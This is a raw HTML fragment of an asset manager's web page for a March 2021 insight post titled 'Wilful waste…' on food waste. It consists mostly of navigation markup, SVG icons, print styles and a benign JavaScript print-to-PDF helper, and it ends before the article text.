	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1556" class="elementor elementor-1556 elementor-location-single post-1702 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-blog insight-capability-tag-uk-climate-engagement insights-type-video insights-category-blog">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Wilful waste…</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/sg/en/professional/2021/03/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2021-03-17T14:39:22+00:00">17 March, 2021 | 2:39pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1200" height="500" src="https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200.jpg" class="attachment-full size-full wp-image-796" alt="Food" srcset="https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200.jpg 1200w, https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200-300x125.jpg 300w, https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200-1024x427.jpg 1024w, https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200-768x320.jpg 768w, https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200-144x60.jpg 144w, https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200-24x10.jpg 24w, https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200-36x15.jpg 36w, https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200-48x20.jpg 48w" sizes="(max-width: 1200px) 100vw, 1200px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/sg/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" 